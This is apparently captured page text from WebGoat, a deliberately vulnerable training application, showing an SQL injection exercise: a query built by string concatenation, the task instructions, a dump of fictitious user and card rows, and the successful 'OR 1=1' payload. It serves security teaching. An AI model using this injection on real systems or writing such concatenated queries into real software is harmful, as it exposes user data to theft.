 127.0.0.1/WebGoat/start.mvc#lesson/SqlInjection.lesson/9
(A5) Broken Access Control
(A7) Cross-Site Scripting (XSS)
(A8) Insecure Deserialization
(A9) Vulnerable Components
(A8:2013) Request Forgeries
Client side
Challenges
"SELECT * FROM user_data WHERE login_count = " + Login_Count + " AND userid = "  + User_ID;
Using the two Input Fields below, try to retrieve all the data from the users table.
Warning: Only one of these fields is susceptible to SQL Injection. You need to find out which, to successfully retrieve all the data.
Login_Count:
User_Id:
Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Your query was: SELECT * From user_data WHERE Login_Count = 0 and userid= 0 OR 1=1